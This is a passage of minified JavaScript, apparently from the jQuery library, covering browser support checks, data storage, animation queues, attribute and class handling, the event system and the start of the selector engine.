r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var 